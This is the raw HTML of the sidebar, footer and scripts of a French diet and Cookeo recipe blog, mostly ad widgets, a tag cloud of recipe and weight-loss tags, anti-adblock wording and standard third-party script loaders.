     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"14243"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FHvPOc_8CJsFJNBAWUzpAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763657884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>